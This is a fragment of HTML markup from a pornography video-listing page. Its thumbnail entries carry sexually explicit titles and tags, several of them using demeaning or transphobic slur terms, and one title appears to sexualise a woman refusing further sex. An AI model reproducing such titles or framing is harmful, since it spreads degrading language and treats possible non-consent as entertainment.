	<a href="https://www.rossoporno.com/asiatiche/naughty-japanese-mom-gets-her-ass-fucked-by-airliner1/" title="Naughty japanese mom gets her ass fucked by airliner1">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/264/640/1_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/2_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/3_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/4_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/5_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/6_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/7_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/8_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/9_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/10_966264.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/naughty-japanese-mom-gets-her-ass-fucked-by-airliner1_01.jpg" alt="Naughty japanese mom gets her ass fucked by airliner1"></div>						<span class="views"><i class="fa fa-eye"></i> 803</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Naughty japanese mom gets her ass fucked by airliner1</span>
		</header>
	</a>
</article>

<article data-video-uid="21" data-post-id="5082" class="loop-video thumb-block post-5082 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-bbw tag-cam tag-sexy tag-sexy-ass post_format-post-format-video">
	<a href="https://www.rossoporno.com/toys/sexy-ass-bbw-on-cam/" title="Sexy ass BBW on cam.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/148/640/1_4039148.jpg,https://thumb-v.xhcdn.com/t/148/640/2_4039148.jpg,https://thumb-v.xhcdn.com/t/148/640/3_4039148.jpg,https://thumb-v.xhcdn.com/t/148/640/4_4039148.jpg,https://thumb-v.xhcdn.com/t/148/640/5_4039148.jpg,https://thumb-v.xhcdn.com/t/148/640/6_4039148.jpg,https://thumb-v.xhcdn.com/t/148/640/7_4039148.jpg,https://thumb-v.xhcdn.com/t/148/640/8_4039148.jpg,https://thumb-v.xhcdn.com/t/148/640/9_4039148.jpg,https://thumb-v.xhcdn.com/t/148/640/10_4039148.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/sexy-ass-bbw-on-cam_01.jpg" alt="Sexy ass BBW on cam."></div>						<span class="views"><i class="fa fa-eye"></i> 905</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Sexy ass BBW on cam.</span>
		</header>
	</a>
</article>

<article data-video-uid="22" data-post-id="5006" class="loop-video thumb-block post-5006 post type-post status-publish format-video has-post-thumbnail hentry category-transessuali tag-ass tag-ass-fuck tag-fucked tag-shemale tag-sienna post_format-post-format-video">
	<a href="https://www.rossoporno.com/transessuali/shemale-idolt-girl-sienna-grace-gets-ass-fucked/" title="Shemale IdolT-Girl Sienna Grace Gets Ass Fucked">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://fi1.ypncdn.com/m=e8KSKgaaaa/201405/15/9607507/original/1.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201405/15/9607507/original/2.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201405/15/9607507/original/3.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201405/15/9607507/original/4.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201405/15/9607507/original/5.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201405/15/9607507/original/6.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201405/15/9607507/original/7.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201405/15/9607507/original/8.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201405/15/9607507/original/9.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201405/15/9607507/original/10.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201405/15/9607507/original/11.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201405/15/9607507/original/12.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201405/15/9607507/original/13.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201405/15/9607507/original/14.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201405/15/9607507/original/15.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201405/15/9607507/original/16.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/shemale-idolt-girl-sienna-grace-gets-ass-fucked_01.jpg" alt="Shemale IdolT-Girl Sienna Grace Gets Ass Fucked"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:26</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Shemale IdolT-Girl Sienna Grace Gets Ass Fucked</span>
		</header>
	</a>
</article>

<article data-video-uid="23" data-post-id="4946" class="loop-video thumb-block post-4946 post type-post status-publish format-video has-post-thumbnail hentry category-transessuali tag-ass tag-cock tag-pounding tag-sexy tag-shemale tag-sucks post_format-post-format-video">
	<a href="https://www.rossoporno.com/transessuali/sexy-shemale-sucks-cock-before-pounding-ass-bareback/" title="Sexy shemale sucks cock before pounding ass bareback">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di1.ypncdn.com/m=e8KSKgaaaa/201704/19/13718875/original/1.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201704/19/13718875/original/2.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201704/19/13718875/original/3.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201704/19/13718875/original/4.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201704/19/13718875/original/5.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201704/19/13718875/original/6.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201704/19/13718875/original/7.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201704/19/13718875/original/8.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201704/19/13718875/original/9.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201704/19/13718875/original/10.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201704/19/13718875/original/11.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201704/19/13718875/original/12.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201704/19/13718875/original/13.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201704/19/13718875/original/14.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201704/19/13718875/original/15.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201704/19/13718875/original/16.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/sexy-shemale-sucks-cock-before-pounding-ass-bareback_01.jpg" alt="Sexy shemale sucks cock before pounding ass bareback"></div>						<span class="views"><i class="fa fa-eye"></i> 708</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Sexy shemale sucks cock before pounding ass bareback</span>
		</header>
	</a>
</article>

<article data-video-uid="24" data-post-id="4937" class="loop-video thumb-block post-4937 post type-post status-publish format-video has-post-thumbnail hentry category-transessuali tag-ass tag-dick tag-shemale post_format-post-format-video">
	<a href="https://www.rossoporno.com/transessuali/shameless-shemale-nicolly-pantoja-enjoys-a-dick-up-her-ass/" title="Shameless Shemale Nicolly Pantoja Enjoys a Dick Up Her Ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di1.ypncdn.com/m=e8KSKgaaaa/201711/06/14169457/original/1.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201711/06/14169457/original/2.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201711/06/14169457/original/3.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201711/06/14169457/original/4.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201711/06/14169457/original/5.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201711/06/14169457/original/6.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201711/06/14169457/original/7.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201711/06/14169457/original/8.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201711/06/14169457/original/9.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201711/06/14169457/original/10.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201711/06/14169457/original/11.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201711/06/14169457/original/12.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201711/06/14169457/original/13.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201711/06/14169457/original/14.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201711/06/14169457/original/15.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201711/06/14169457/original/16.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/shameless-shemale-nicolly-pantoja-enjoys-a-dick-up-her-ass_01.jpg" alt="Shameless Shemale Nicolly Pantoja Enjoys a Dick Up Her Ass"></div>						<span class="views"><i class="fa fa-eye"></i> 725</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Shameless Shemale Nicolly Pantoja Enjoys a Dick Up Her Ass</span>
		</header>
	</a>
</article>

<article data-video-uid="25" data-post-id="4917" class="loop-video thumb-block post-4917 post type-post status-publish format-video has-post-thumbnail hentry category-transessuali tag-ass tag-ass-fuck tag-fucking tag-playground tag-shemale post_format-post-format-video">
	<a href="https://www.rossoporno.com/transessuali/ts-playground-juliana-souza-ass-fucking-shemale/" title="TS Playground Juliana Souza Ass Fucking Shemale">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di1.ypncdn.com/m=e8KSKgaaaa/201505/28/11403567/original/1.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201505/28/11403567/original/2.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201505/28/11403567/original/3.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201505/28/11403567/original/4.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201505/28/11403567/original/5.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201505/28/11403567/original/6.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201505/28/11403567/original/7.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201505/28/11403567/original/8.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201505/28/11403567/original/9.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201505/28/11403567/original/10.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201505/28/11403567/original/11.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201505/28/11403567/original/12.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201505/28/11403567/original/13.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201505/28/11403567/original/14.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201505/28/11403567/original/15.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201505/28/11403567/original/16.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/ts-playground-juliana-souza-ass-fucking-shemale_01.jpg" alt="TS Playground Juliana Souza Ass Fucking Shemale"></div>						<span class="views"><i class="fa fa-eye"></i> 897</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>TS Playground Juliana Souza Ass Fucking Shemale</span>
		</header>
	</a>
</article>

<article data-video-uid="26" data-post-id="4888" class="loop-video thumb-block post-4888 post type-post status-publish format-video has-post-thumbnail hentry category-webcam tag-ass tag-beautiful tag-blonde tag-nice tag-nice-ass tag-webcam post_format-post-format-video">
	<a href="https://www.rossoporno.com/webcam/webcam-beautiful-blonde-nice-ass/" title="Webcam beautiful blonde nice ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/02/11730347/original/1.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/02/11730347/original/2.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/02/11730347/original/3.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/02/11730347/original/4.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/02/11730347/original/5.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/02/11730347/original/6.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/02/11730347/original/7.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/02/11730347/original/8.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/02/11730347/original/9.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/02/11730347/original/10.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/02/11730347/original/11.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/02/11730347/original/12.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/02/11730347/original/13.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/02/11730347/original/14.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/02/11730347/original/15.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/02/11730347/original/16.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/webcam-beautiful-blonde-nice-ass_01.jpg" alt="Webcam beautiful blonde nice ass"></div>						<span class="views"><i class="fa fa-eye"></i> 770</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Webcam beautiful blonde nice ass</span>
		</header>
	</a>
</article>

<article data-video-uid="27" data-post-id="4869" class="loop-video thumb-block post-4869 post type-post status-publish format-video has-post-thumbnail hentry category-webcam tag-amateur tag-ass tag-beautiful tag-intense tag-live tag-slut tag-stream tag-tight tag-tight-ass tag-webcam tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/webcam/supersexy-amateur-bigtited-webcam-slut-plaing-with-her-beautiful-tight-ass-intense-live-stream/" title="Supersexy amateur bigtited webcam slut plaing with her beautiful tight ass. Intense live stream">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://fi1.ypncdn.com/m=e8KSKgaaaa/201711/13/14180749/original/1.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201711/13/14180749/original/2.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201711/13/14180749/original/3.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201711/13/14180749/original/4.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201711/13/14180749/original/5.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201711/13/14180749/original/6.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201711/13/14180749/original/7.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201711/13/14180749/original/8.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201711/13/14180749/original/9.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201711/13/14180749/original/10.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201711/13/14180749/original/11.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201711/13/14180749/original/12.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201711/13/14180749/original/13.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201711/13/14180749/original/14.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201711/13/14180749/original/15.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201711/13/14180749/original/16.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/supersexy-amateur-bigtited-webcam-slut-plaing-with-her-beautiful-tight-ass-intense-live-stream_01.jpg" alt="Supersexy amateur bigtited webcam slut plaing with her beautiful tight ass. Intense live stream"></div>						<span class="views"><i class="fa fa-eye"></i> 703</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Supersexy amateur bigtited webcam slut plaing with her beautiful tight ass. Intense live stream</span>
		</header>
	</a>
</article>

<article data-video-uid="28" data-post-id="4768" class="loop-video thumb-block post-4768 post type-post status-publish format-video has-post-thumbnail hentry category-webcam tag-ass tag-cam tag-ever tag-hottest tag-milf tag-toys post_format-post-format-video">
	<a href="https://www.rossoporno.com/webcam/hottest-milf-ever-toys-ass-on-cam/" title="Hottest Milf Ever Toys Ass On Cam">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/810/640/1_3228810.jpg,https://thumb-v.xhcdn.com/t/810/640/2_3228810.jpg,https://thumb-v.xhcdn.com/t/810/640/3_3228810.jpg,https://thumb-v.xhcdn.com/t/810/640/4_3228810.jpg,https://thumb-v.xhcdn.com/t/810/640/5_3228810.jpg,https://thumb-v.xhcdn.com/t/810/640/6_3228810.jpg,https://thumb-v.xhcdn.com/t/810/640/7_3228810.jpg,https://thumb-v.xhcdn.com/t/810/640/8_3228810.jpg,https://thumb-v.xhcdn.com/t/810/640/9_3228810.jpg,https://thumb-v.xhcdn.com/t/810/640/10_3228810.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/hottest-milf-ever-toys-ass-on-cam_01.jpg" alt="Hottest Milf Ever Toys Ass On Cam"></div>						<span class="views"><i class="fa fa-eye"></i> 844</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Hottest Milf Ever Toys Ass On Cam</span>
		</header>
	</a>
</article>
			</div>
			<div class="pagination"><ul><li><a class="current">1</a></li><li><a href="https://www.rossoporno.com/tag/ass/page/2/" class="inactive">2</a></li><li><a href="https://www.rossoporno.com/tag/ass/page/3/" class="inactive">3</a></li><li><a href="https://www.rossoporno.com/tag/ass/page/4/" class="inactive">4</a></li><li><a href="https://www.rossoporno.com/tag/ass/page/5/" class="inactive">5</a></li></ul></div>		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script type="text/javascript"><!--
zone = "162";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>			</div>
				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>    <a class="more-videos label" href="https://www.rossoporno.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="6238" class="loop-video thumb-block post-6238 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-husband tag-wife tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/husband-filims-his-wife-with-different-bulls/" title="Husband Filims his Wife with Different Bulls">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/643/640/1_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/2_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/3_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/4_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/5_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/6_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/7_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/8_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/9_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/10_2689643.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/husband-filims-his-wife-with-different-bulls_01.jpg" alt="Husband Filims his Wife with Different Bulls"></div>						<span class="views"><i class="fa fa-eye"></i> 33K</span>			<span class="duration"><i class="fa fa-clock-o"></i>44:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Husband Filims his Wife with Different Bulls</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="6236" class="loop-video thumb-block post-6236 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-british tag-mature tag-mature-swingers tag-swingers post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/british-mature-swingers-2/" title="BRITISH MATURE SWINGERS 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/114/640/1_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/2_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/3_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/4_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/5_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/6_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/7_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/8_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/9_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/10_3278114.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/british-mature-swingers-2_01.jpg" alt="BRITISH MATURE SWINGERS 2"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div>		<header class="entry-header">
			<span>BRITISH MATURE SWINGERS 2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="6233" class="loop-video thumb-block post-6233 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-allie tag-brandi tag-love tag-naughty tag-naughty-allie tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/brandi-love-swinging-it-with-naughty-allie/" title="Brandi Love Swinging It With Naughty Allie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/621/640/1_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/2_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/3_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/4_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/5_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/6_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/7_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/8_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/9_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/10_1346621.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/brandi-love-swinging-it-with-naughty-allie_01.jpg" alt="Brandi Love Swinging It With Naughty Allie"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>Brandi Love Swinging It With Naughty Allie</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="6232" class="loop-video thumb-block post-6232 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-bbc tag-films tag-fucking tag-husband tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/husband-films-bbc-fucking-his-wife/" title="husband films bbc fucking his wife">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/800/640/1_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/2_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/3_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/4_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/5_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/6_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/7_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/8_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/9_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/10_3319800.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/husband-films-bbc-fucking-his-wife_01.jpg" alt="husband films bbc fucking his wife"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div>		<header class="entry-header">
			<span>husband films bbc fucking his wife</span>
		</header>
	</a>
</article>
          
<article data-video-uid="33" data-post-id="6231" class="loop-video thumb-block post-6231 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-baby tag-black tag-cuckold tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/cuckold-and-wife-want-black-baby/" title="Cuckold and Wife Want Black Baby">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/032/640/1_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/2_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/3_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/4_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/5_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/6_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/7_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/8_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/9_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/10_7546032.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/cuckold-and-wife-want-black-baby_01.jpg" alt="Cuckold and Wife Want Black Baby"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Cuckold and Wife Want Black Baby</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="6229" class="loop-video thumb-block post-6229 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-men tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/2-men-was-too-much-for-wife-and-said-no-more/" title="2 men was too much for wife and said no more">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/129/640/1_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/2_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/3_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/4_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/5_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/6_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/7_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/8_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/9_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/10_6792129.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/2-men-was-too-much-for-wife-and-said-no-more_01.jpg" alt="2 men was too much for wife and said no more"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div>		<header class="entry-header">
			<span>2 men was too much for wife and said no more</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
